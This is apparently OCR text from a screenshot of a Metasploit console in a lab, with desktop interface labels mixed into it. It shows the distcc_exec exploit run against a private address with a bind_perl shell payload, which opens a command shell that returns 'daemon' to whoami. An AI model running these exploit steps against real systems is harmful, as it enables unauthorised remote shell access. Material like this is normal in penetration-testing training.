 File Actions Edit View Help
Payload options (cmd/unix/reverse):
Name Current Setting Required Description
LHOST yes The listen address (an interface may be specifi
LPORT 4444 yes The listen port
File System
Exploit target:
Id Name
-- ----
0 Automatic Target
Home
msf6 exploit(unix/misc/distcc_exec) > set payload 0
payload ⇒ cmd/unix/bind_perl
msf6 exploit(unix/misc/distcc_exec) > exploit
[*] Started bind TCP handler against 192.168.23.132:4444
[*] Command shell session 1 opened (192.168.23.131:36321 → 192.168.23.132:4444 ) at
-11-13 20:02:40 -0500
whoami
daemon
^[[A